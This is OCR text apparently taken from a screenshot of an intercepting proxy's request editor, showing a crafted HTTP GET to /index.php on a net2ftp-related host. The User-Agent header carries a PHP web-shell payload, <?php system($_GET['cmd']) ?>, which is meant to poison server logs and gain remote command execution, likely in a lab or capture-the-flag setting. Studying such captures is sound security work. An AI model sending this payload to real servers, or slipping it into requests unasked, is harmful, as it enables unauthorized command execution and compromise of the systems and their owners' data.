 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
1 GET /index.php HTTP/1.1
2 Host: ftp.
3 User-Agent <?php system($_GET['cmd']) ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: net2ftpcookie_consent_necessary=1;
net2ftpcookie_consent_preferences=1; net2ftpcookie_consent_statistics=1;
net2ftpcookie_consent_personalized_ads=0;
net2ftpcookie_consent_nonpersonalized_ads=1
10 Upgrade-Insecure-Requests: 1
11
12
?
Search...
0 matches
\n
Pretty
Ready